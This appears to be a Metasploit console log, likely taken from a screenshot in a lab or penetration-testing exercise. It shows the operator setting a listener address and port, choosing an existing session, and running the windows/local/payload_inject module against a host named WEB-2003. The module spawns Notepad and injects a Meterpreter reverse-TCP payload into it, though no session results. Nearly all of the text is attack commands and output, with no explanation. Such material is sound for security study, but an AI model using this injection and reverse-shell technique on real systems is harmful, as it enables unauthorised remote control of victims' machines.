 msf6 exploit(windows/local/payload_inject) > set lhost
set lhost 127.0.0.1                      set lhost ::1                            set lhost fe80::20c:29ff:fe72:5cdb%eth0
set lhost 192.168.80.129                 set lhost eth0                           set lhost lo
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.80.129
lhost => 192.168.80.129
msf6 exploit(windows/local/payload_inject) > set lport 7892
lport => 7892
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > run
[-] Handler failed to bind to 192.168.80.129:7892:-  -
[-] Handler failed to bind to 0.0.0.0:7892:-  -
[*] Running module against WEB-2003
[*] Spawned Notepad process 1812
[*] Injecting payload into 1812
[*] Preparing 'windows/meterpreter/reverse_tcp' for PID 1812
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/payload_inject) >